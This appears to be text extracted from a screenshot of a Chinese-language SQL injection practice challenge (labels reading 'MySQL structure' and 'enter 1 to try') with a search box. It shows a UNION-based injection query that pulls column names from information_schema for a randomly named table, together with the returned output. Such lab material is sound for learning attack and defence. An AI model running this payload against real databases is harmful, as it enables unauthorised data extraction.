 MySQL结构
ID 输个1试试？ Search
select * from news where id=-1 union select group_concat(column_name), 1 from information_schema.columns where
table_name='nkhetjqrou'
ID: jzdejgomhn
Data: 1